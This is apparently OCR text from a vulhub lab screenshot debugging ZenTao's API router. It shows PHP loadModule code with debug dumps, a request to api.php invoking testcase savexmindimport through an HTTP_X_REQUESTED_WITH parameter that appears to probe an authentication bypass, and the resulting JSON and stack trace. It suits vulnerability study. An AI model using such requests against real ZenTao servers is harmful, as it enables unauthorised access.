 public function loadModule()
{
try {
if(is_null($this→params) and !$this→setParams())
{
$this→outputXhprof();
return false;
}
/* 调用该方法 Call the method. */
$module = $this→control;
var_dump($this→methodName,$this→params);
echo <br> ;
call_user_func_array(array($module, $this→methodName), $this→params);
$this→checkAPIFile();
$this→outputXhprof();
return $module;
} catch (EndResponseException $endResponseException) {
echo $endResponseException→getContent();
return false;
}
return isset($module) ? $module : false;
}
/**
* 输出内容。
* Output the content.
*
* @return string
*/
vulhub
不安全 192.168.122.111/zentao/api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XM
↑ 0 K/s
↓ 6 K/s
83%
enter checkEntry method
bool(false)
string(15) "savexmindimport" array(0) { }
{"status":"success","data":"{\"locate\":\"http:\\\/\\\/192.168.122.111http:\\\/\\\/192.168.122.111\\\/zentao\\\/index.php?
m=user&f=deny&t=json&module=testcase&method=importXmind\"}","md5":"48765d046edea9c0636fe77210c11243"}
11:30:14 Uncaught Error: Call to undefined method helper::end() in /opt/zbox/app/zentao/module/common/model.php:4
Stack trace:
#0 /opt/zbox/app/zentao/module/testcase/control.php(3163): commonModel->deny('testcase', 'importXmind')
#1 /opt/zbox/app/zentao/framework/base/router.class.php(2321): testcase->saveXmindImport()
#2 /opt/zbox/app/zentao/framework/router.class.php(716): baseRouter->loadModule()
#3 /opt/zbox/app/zentao/framework/api/router.class.php(200): router->loadModule()
#4 /opt/zbox/app/zentao/www/api.php(49): api->loadModule()
#5 {main}
thrown in /opt/zbox/app/zentao/module/common/model.php on line 454 when visiting /zentao/api.php?
m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XMLHttpRequest&productID=upkbbehwgfscwizogl